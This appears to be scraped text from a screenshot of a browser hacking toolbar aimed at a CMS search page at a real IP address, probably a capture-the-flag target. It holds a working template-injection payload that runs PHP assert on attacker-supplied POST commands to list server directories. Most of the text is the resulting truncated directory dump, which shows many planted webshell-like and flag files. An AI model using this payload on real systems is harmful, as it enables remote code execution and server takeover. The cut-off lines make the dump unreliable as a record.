 INT SQL XSS Encryption Encoding Other
Load URL http://120.24.86.145:8008/search.php?searchtype=5
Split URL
Execute
Enable Post data Enable Referrer
Post data searchword=d&order=}{end if}{if:1)print_r($_POST[func]($_POST[cmd]));//}{end if}&func=assert&cmd=var_dump(scandir('/web'));
array(118) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(5) "0.php" [3]=> string(5) "1.php" [4]=> string(20) "120.24.86.145.tar.gz" [5]=> string(7) "123.php" [6]=> string(9) "1ndex.php" [7]=> string(6
string(7) "1tt.php" [9]=> string(5) "2.php" [10]=> string(5) "3.php" [11]=> string(7) "360safe" [12]=> string(10) "888888.php" [13]=> string(10) "QIANYE.php" [14]=> string(23) "\"));if(1}{end if}_.inc" [15]=
string(6) "aa.php" [17]=> string(6) "aa.txt" [18]=> string(7) "aaa.php" [19]=> string(7) "aaa.txt" [20]=> string(8) "aaba.php" [21]=> string(5) "admin" [22]=> string(9) "aliga.php" [23]=> string(12) "archive
"article" [25]=> string(11) "article.php" [26]=> string(11) "articlelist" [27]=> string(6) "as.php" [28]=> string(7) "asd.php" [29]=> string(8) "asdd.php" [30]=> string(7) "ass.php" [31]=> string(6) "bb.php" [
"buluokage.php" [33]=> string(14) "buluokage1.php" [34]=> string(14) "buluokage3.txt" [35]=> string(14) "buluokage5.txt" [36]=> string(5) "c.php" [37]=> string(13) "caidao111.php" [38]=> string(11) "
string(7) "ccc.php" [40]=> string(7) "cms.php" [41]=> string(7) "comment" [42]=> string(11) "comment.php" [43]=> string(5) "d.php" [44]=> string(4) "data" [45]=> string(8) "data.php" [46]=> string(11)
string(6) "detail" [48]=> string(11) "details.php" [49]=> string(8) "drac.php" [50]=> string(9) "drac1.php" [51]=> string(8) "exit.php" [52]=> string(11) "explore.php" [53]=> string(8) "falg.php" [54]=> strin
string(10) "flag11.php" [56]=> string(10) "flag12.php" [57]=> string(10) "flag13.php" [58]=> string(10) "flag14.php" [59]=> string(10) "flag15.php" [60]=> string(11) "flag32#.txt" [61]=> string(14) "flagish
string(10) "forums.php" [63]=> string(13) "fuckkkker.php" [64]=> string(9) "gbook.php" [65]=> string(12) "hahalala.php" [66]=> string(5) "i.php" [67]=> string(7) "include" [68]=> string(9) "index.php" [69
[70]=> string(12) "jiushiku.php" [71]=> string(14) "jiushikuku.php" [72]=> string(2) "js" [73]=> string(8) "kage.php" [74]=> string(4) "list" [75]=> string(7) "lnc.php" [76]=> string(9) "login.php" [77]=> str
[78]=> string(6) "ms.php" [79]=> string(6) "ms.txt" [80]=> string(4) "news" [81]=> string(9) "pages.php" [82]=> string(11) "passdog.php" [83]=> string(3) "pic" [84]=> string(9) "posts.php" [85]=> string(
[86]=> string(11) "project.php" [87]=> string(7) "pyagain" [88]=> string(7) "pygain1" [89]=> string(7) "reg.php" [90]=> string(5) "s.php" [91]=> string(5) "s.txt" [92]=> string(10) "search.php" [93]=> string
string(12) "shell233.php" [95]=> string(11) "sitemap.php" [96]=> string(6) "so.php" [97]=> string(7) "tag.php" [98]=> string(8) "templets" [99]=> string(9) "tesss.php" [100]=> string(8) "test.php" [101]=>
"test111111.php" [102]=> string(15) "test1234567.php" [103]=> string(3) "top" [104]=> string(5) "topic" [105]=> string(9) "topiclist" [106]=> string(7) "ttt.php" [107]=> string(7) "uploads" [108]=> string
string(9) "viper.php" [110]=> string(12) "viper666.php" [111]=> string(3) "web" [112]=> string(11) "xieying.php" [113]=> string(6) "xy.php" [114]=> string(7) "zks.php" [115]=> string(10) "zxtest.php" [116
"zxtest1.php" [117]=> string(9) "zyapi.php" } array(118) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(5) "0.php" [3]=> string(5) "1.php" [4]=> string(20) "120.24.86.145.tar.gz" [5]=> string(7) "123.ph
"1ndex.php" [7]=> string(6) "1t.php" [8]=> string(7) "1tt.php" [9]=> string(5) "2.php" [10]=> string(5) "3.php" [11]=> string(7) "360safe" [12]=> string(10) "888888.php" [13]=> string(10) "QIANYE.php" [
"\"));if(1}{end if}_.inc" [15]=> string(1) "a" [16]=> string(6) "aa.php" [17]=> string(6) "aa.txt" [18]=> string(7) "aaa.php" [19]=> string(7) "aaa.txt" [20]=> string(8) "aaba.php" [21]=> string(5) "admin" [22]=
[23]=> string(12) "archiver.php" [24]=> string(7) "article" [25]=> string(11) "article.php" [26]=> string(11) "articlelist" [27]=> string(6) "as.php" [28]=> string(7) "asd.php" [29]=> string(8) "asdd.php" [30]=
[31]=> string(6) "bb.php" [32]=> string(13) "buluokage.php" [33]=> string(14) "buluokage1.php" [34]=> string(14) "buluokage3.txt" [35]=> string(14) "buluokage5.txt" [36]=> string(5) "c.php" [37]=> strin
"caidao111.php" [38]=> string(11) "caidao4.php" [39]=> string(7) "ccc.php" [40]=> string(7) "cms.php" [41]=> string(7) "comment" [42]=> string(11) "comment.php" [43]=> string(5) "d.php" [44]=> strin